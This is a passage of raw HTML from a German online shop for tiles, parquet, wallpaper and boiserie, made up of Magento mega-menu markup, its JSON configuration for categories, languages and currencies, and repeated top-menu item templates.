                <li class="category-item&#x20;nav-0" role="presentation"><a href="https://amomadesign.de/fliesen" tabindex="-1" title="Fliesen">Fliesen</a><ul class="submenu"><li class="category-item&#x20;nav-0-0" role="presentation"><a href="https://amomadesign.de/fliesen/marmoroptik-fliesen" tabindex="-1" title="Marmoroptik&#x20;Fliesen">Marmoroptik Fliesen</a></li></ul></li><li class="category-item&#x20;nav-1" role="presentation"><a href="https://amomadesign.de/parkett" tabindex="-1" title="Parkett">Parkett</a></li><li class="category-item&#x20;nav-2" role="presentation"><a href="https://amomadesign.de/tapeten" tabindex="-1" title="Tapeten">Tapeten</a></li><li class="category-item&#x20;nav-3" role="presentation"><a href="https://amomadesign.de/boiserie" tabindex="-1" title="Boiserie">Boiserie</a></li><li class="nav-4" role="presentation"><a href="https://amomadesign.de/brands" tabindex="-1" title="Brands">Brands</a></li><li class="nav-5" role="presentation"><a href="https://amomadesign.de/blog" tabindex="-1" title="Blog">Blog</a></li>            </ul>
        </nav>
    </div>

<div class="ammenu-menu-wrapper"
         data-nosnippet
         data-bind="
            scope: 'ammenu_wrapper',
            mageInit: {
                'Magento_Ui/js/core/app': {
                    components: {
                        'ammenu_wrapper': {
                            component: 'Amasty_MegaMenuLite/js/wrapper',
                            data: {&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Marmoroptik Fliesen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-554&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=IEVX6K8]{display:flex;flex-direction:column}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;IEVX6K8\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.de\/fliesen\/marmoroptik-fliesen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Fliesen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-553&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;0&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=BTIY0GA]{display:flex;flex-direction:column}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;BTIY0GA\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.de\/fliesen&quot;,&quot;current&quot;:true,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Parkett&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-570&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.de\/parkett&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tapeten&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-585&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.de\/tapeten&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Boiserie&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-593&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.de\/boiserie&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Brands&quot;,&quot;is_category&quot;:false,&quot;id&quot;:&quot;custom-node-1&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.de\/brands&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:&quot;700&quot;,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Blog&quot;,&quot;is_category&quot;:false,&quot;id&quot;:&quot;custom-node-3&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;17&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;html\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; data-decoded=\&quot;true\&quot;&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.de\/blog&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:null,&quot;is_category&quot;:null,&quot;id&quot;:null,&quot;status&quot;:0,&quot;sort_order&quot;:null,&quot;content&quot;:null,&quot;url&quot;:null,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},
                            config: {&quot;is_hamburger&quot;:false,&quot;color_settings&quot;:{&quot;color_template&quot;:&quot;custom&quot;,&quot;main_menu_background&quot;:&quot;#ffffff&quot;,&quot;main_menu_background_hover&quot;:&quot;#ffffff&quot;,&quot;main_menu_text&quot;:&quot;#000000&quot;,&quot;main_menu_text_hover&quot;:&quot;f25929&quot;,&quot;submenu_background_color&quot;:&quot;#FFFFFF&quot;,&quot;submenu_background_image&quot;:&quot;&quot;,&quot;submenu_text&quot;:&quot;#000000&quot;,&quot;submenu_text_hover&quot;:&quot;#b98551&quot;,&quot;current_category_color&quot;:&quot;#cccccc&quot;,&quot;toggle_icon_color&quot;:&quot;#2d2d2d&quot;,&quot;hamburger_icon_color&quot;:&quot;#333333&quot;},&quot;mobile_menu_title&quot;:&quot;&quot;,&quot;mobile_menu_width&quot;:1024,&quot;welcome_message&quot;:{&quot;message&quot;:null},&quot;invitation_url&quot;:&quot;&quot;,&quot;hide_view_all_link&quot;:false,&quot;mobile_class&quot;:&quot;accordion&quot;,&quot;is_sticky&quot;:3,&quot;is_icons_available&quot;:&quot;desktop&quot;,&quot;animation_time&quot;:0.3,&quot;hamburger_animation&quot;:&quot;none&quot;},
                            children: [],
                            settings: {&quot;account&quot;:{&quot;is_logged_in&quot;:false,&quot;login&quot;:&quot;https:\/\/amomadesign.de\/customer\/account\/login\/referer\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw~\/&quot;,&quot;create&quot;:&quot;https:\/\/amomadesign.de\/customer\/account\/create\/&quot;,&quot;logout&quot;:&quot;https:\/\/amomadesign.de\/customer\/account\/logout\/&quot;,&quot;account&quot;:&quot;https:\/\/amomadesign.de\/customer\/account\/&quot;},&quot;switcher&quot;:{&quot;current_code&quot;:&quot;de_id18&quot;,&quot;current_name&quot;:&quot;Deutsch&quot;,&quot;current_store_id&quot;:&quot;18&quot;,&quot;items&quot;:[{&quot;url&quot;:&quot;https:\/\/amomadesign.de\/stores\/store\/redirect\/___store\/it_id1\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw~\/___from_store\/de_id18\/&quot;,&quot;code&quot;:&quot;it_id1&quot;,&quot;name&quot;:&quot;Italiano&quot;},{&quot;url&quot;:&quot;https:\/\/amomadesign.de\/stores\/store\/redirect\/___store\/en_id2\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5jb20vcHJvdmVuemEtZXZvLXEtZTd1OS1mbGllc2VuLTYweDEyMC5odG1s\/___from_store\/de_id18\/&quot;,&quot;code&quot;:&quot;en_id2&quot;,&quot;name&quot;:&quot;English&quot;},{&quot;url&quot;:&quot;https:\/\/amomadesign.de\/stores\/store\/redirect\/___store\/fr_id13\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw~\/___from_store\/de_id18\/&quot;,&quot;code&quot;:&quot;fr_id13&quot;,&quot;name&quot;:&quot;Fran\u00e7ais&quot;},{&quot;url&quot;:&quot;https:\/\/amomadesign.de\/stores\/store\/redirect\/___store\/de_id18\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw~\/___from_store\/de_id18\/&quot;,&quot;code&quot;:&quot;de_id18&quot;,&quot;name&quot;:&quot;Deutsch&quot;}]},&quot;currency&quot;:{&quot;current_code&quot;:&quot;EUR&quot;,&quot;current_code_title&quot;:&quot;EUR&quot;,&quot;current_name&quot;:&quot;Euro&quot;,&quot;id_modifier&quot;:&quot;nav&quot;,&quot;items&quot;:[{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;AUD\&quot;}}&quot;,&quot;name&quot;:&quot;Australischer Dollar&quot;,&quot;code&quot;:&quot;AUD&quot;,&quot;code_title&quot;:&quot;AUD&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;GBP\&quot;}}&quot;,&quot;name&quot;:&quot;Britisches Pfund&quot;,&quot;code&quot;:&quot;GBP&quot;,&quot;code_title&quot;:&quot;GBP&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CAD\&quot;}}&quot;,&quot;name&quot;:&quot;Kanadischer Dollar&quot;,&quot;code&quot;:&quot;CAD&quot;,&quot;code_title&quot;:&quot;CAD&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;EUR\&quot;}}&quot;,&quot;name&quot;:&quot;Euro&quot;,&quot;code&quot;:&quot;EUR&quot;,&quot;code_title&quot;:&quot;EUR&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CHF\&quot;}}&quot;,&quot;name&quot;:&quot;Schweizer Franken&quot;,&quot;code&quot;:&quot;CHF&quot;,&quot;code_title&quot;:&quot;CHF&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;USD\&quot;}}&quot;,&quot;name&quot;:&quot;US-Dollar&quot;,&quot;code&quot;:&quot;USD&quot;,&quot;code_title&quot;:&quot;USD&quot;}]}},
                            links: [],
                            components: {&quot;ammenu_account_wrapper&quot;:{&quot;items&quot;:[{&quot;id&quot;:&quot;login&quot;,&quot;sort_order&quot;:&quot;10&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/sign_in&quot;,&quot;name&quot;:&quot;Anmelden&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.de\/customer\/account\/login\/referer\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw~\/&quot;,&quot;isVisible&quot;:true},{&quot;id&quot;:&quot;create&quot;,&quot;sort_order&quot;:&quot;20&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/create_account&quot;,&quot;name&quot;:&quot;Mein Konto&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.de\/customer\/account\/create\/&quot;,&quot;isVisible&quot;:true},{&quot;id&quot;:&quot;settings&quot;,&quot;sort_order&quot;:&quot;50&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/settings&quot;,&quot;name&quot;:&quot;Help &amp; Settings&quot;,&quot;content_template&quot;:&quot;Amasty_MegaMenuLite\/account\/settings\/settings&quot;,&quot;elems&quot;:[{&quot;id&quot;:&quot;currency&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/currency&quot;,&quot;name&quot;:&quot;Currency&quot;,&quot;elems&quot;:[{&quot;id&quot;:&quot;EUR&quot;,&quot;name&quot;:&quot;Euro&quot;,&quot;counter&quot;:&quot;EUR&quot;,&quot;elems&quot;:[{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;AUD\&quot;}}&quot;,&quot;name&quot;:&quot;Australischer Dollar&quot;,&quot;code&quot;:&quot;AUD&quot;,&quot;code_title&quot;:&quot;AUD&quot;,&quot;id&quot;:&quot;AUD&quot;,&quot;counter&quot;:&quot;AUD&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;AUD\&quot;}}&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;GBP\&quot;}}&quot;,&quot;name&quot;:&quot;Britisches Pfund&quot;,&quot;code&quot;:&quot;GBP&quot;,&quot;code_title&quot;:&quot;GBP&quot;,&quot;id&quot;:&quot;GBP&quot;,&quot;counter&quot;:&quot;GBP&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;GBP\&quot;}}&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CAD\&quot;}}&quot;,&quot;name&quot;:&quot;Kanadischer Dollar&quot;,&quot;code&quot;:&quot;CAD&quot;,&quot;code_title&quot;:&quot;CAD&quot;,&quot;id&quot;:&quot;CAD&quot;,&quot;counter&quot;:&quot;CAD&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CAD\&quot;}}&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CHF\&quot;}}&quot;,&quot;name&quot;:&quot;Schweizer Franken&quot;,&quot;code&quot;:&quot;CHF&quot;,&quot;code_title&quot;:&quot;CHF&quot;,&quot;id&quot;:&quot;CHF&quot;,&quot;counter&quot;:&quot;CHF&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CHF\&quot;}}&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;USD\&quot;}}&quot;,&quot;name&quot;:&quot;US-Dollar&quot;,&quot;code&quot;:&quot;USD&quot;,&quot;code_title&quot;:&quot;USD&quot;,&quot;id&quot;:&quot;USD&quot;,&quot;counter&quot;:&quot;USD&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;USD\&quot;}}&quot;}]}]},{&quot;id&quot;:&quot;language&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/language&quot;,&quot;name&quot;:&quot;Language&quot;,&quot;elems&quot;:[{&quot;id&quot;:&quot;de_id18&quot;,&quot;name&quot;:&quot;Deutsch&quot;,&quot;counter&quot;:&quot;de_id18&quot;,&quot;elems&quot;:[{&quot;url&quot;:&quot;https:\/\/amomadesign.de\/stores\/store\/redirect\/___store\/it_id1\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw~\/___from_store\/de_id18\/&quot;,&quot;code&quot;:&quot;it_id1&quot;,&quot;name&quot;:&quot;Italiano&quot;,&quot;id&quot;:&quot;it_id1&quot;,&quot;counter&quot;:&quot;it_id1&quot;},{&quot;url&quot;:&quot;https:\/\/amomadesign.de\/stores\/store\/redirect\/___store\/en_id2\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5jb20vcHJvdmVuemEtZXZvLXEtZTd1OS1mbGllc2VuLTYweDEyMC5odG1s\/___from_store\/de_id18\/&quot;,&quot;code&quot;:&quot;en_id2&quot;,&quot;name&quot;:&quot;English&quot;,&quot;id&quot;:&quot;en_id2&quot;,&quot;counter&quot;:&quot;en_id2&quot;},{&quot;url&quot;:&quot;https:\/\/amomadesign.de\/stores\/store\/redirect\/___store\/fr_id13\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw~\/___from_store\/de_id18\/&quot;,&quot;code&quot;:&quot;fr_id13&quot;,&quot;name&quot;:&quot;Fran\u00e7ais&quot;,&quot;id&quot;:&quot;fr_id13&quot;,&quot;counter&quot;:&quot;fr_id13&quot;}]}]}],&quot;isVisible&quot;:true}]}},
                        }
                    }
                }
            }">
            
<!-- ko if: !$data.isMobile() -->
    <div class="ammenu-nav-sections -topmenu "
             data-bind="
                css: {
                    '-sticky': $data.isSticky() && ($data.isOpen ? !$data.isOpen() : true)
                }">
    <nav class="ammenu-main-container"
         aria-label="Main Menu"
         data-action="navigation"
                     style="
                 background-color: &#x23;ffffff;
                 color: &#x23;000000;"
         >
        <ul class="ammenu-items -root" role="menubar">
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_0',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_0': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 0,
                        id: 'category-node-553'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;amomadesign.de&#x2F;fliesen"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Fliesen</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_1',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_1': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 1,
                        id: 'category-node-570'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;amomadesign.de&#x2F;parkett"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Parkett</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_2',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_2': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 2,
                        id: 'category-node-585'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;amomadesign.de&#x2F;tapeten"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Tapeten</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
